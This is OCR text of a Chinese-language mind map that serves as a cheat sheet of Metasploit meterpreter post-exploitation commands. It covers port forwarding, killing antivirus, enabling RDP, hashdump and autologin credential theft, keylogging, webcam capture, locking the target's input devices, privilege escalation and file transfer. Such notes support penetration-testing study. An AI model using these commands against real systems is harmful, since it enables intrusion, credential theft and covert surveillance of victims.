 XMind
试用模式
portfwd add -l 3389 -r 192.168.11.13 -p
3389 #将192.168.11.13的3389端口转发到本
地的3389端口上，这里的192.168.11.13是获取权
限的主机的ip地址
portfwd端口转发
模块中有一个检测目标系统补丁然后会给出相应
exp提权的功能post/multi/recon/local_
exploit_suggester
查看目标机安装了哪些应用、补丁
meterpreter > run post/windows/gather/
enum_applications
run post/windows/manage/migrate #
自动进程迁移
run post/windows/gather/checkvm #
查看目标主机是否运行在虚拟机上
run post/windows/manage/killav #关
闭杀毒软件
run post/windows/manage/enable_
rdp #开启远程桌面服务
run post/windows/manage/autoroute #
查看路由信息
run post/windows/gather/enum_logged_on_
users #列举当前登录的用户
run post/windows/gather/enum_
applications #列举应用程序
run post/windows/gather/credentials/
windows_autologin #抓取自动登录的用户名和
密码
run post/windows/gather/smart_
hashdump #dump出所有用户的hash
post后渗透模块
search搜索相关payload
use进入模块
set payload 设置攻击载荷
show options查看相关参数
基本使用方法
Metasploit
黑客操作
keyscan_start：开启键盘记录功能
keyscan_dump：显示捕捉到的键盘记录信息
keyscan_stop：停止键盘记录功能
禁止(允许)目标使用键盘： uictl disable (
enable) keyboard
禁止(允许)目标使用鼠标： uictl disable (
enable) mouse
获取目标系统的摄像头列表：webcam_list
从指定的摄像头，拍摄照片：webcam_snap
从指定的摄像头，开启视频：webcam_stream
获取meterpreter shell后操作
shell进入目标机器shell
exit从目标机器shell退出回meterpreter
backgroup从 meterpreter 退出到MSF框架
sessions查看获得的shell
支持linux命令
cd：切换目标目录；
cat：读取文件内容；
rm：删除文件；
edit：使用vim编辑文件
ls：获取当前目录下的文件；
mkdir：新建目录；
rmdir：删除目录；
getsystem切换到系统权限、getuid查看权限
下载download e:\test.txt /root
上传upload /root/test.txt d:\test
run killav 关闭杀软
aufeng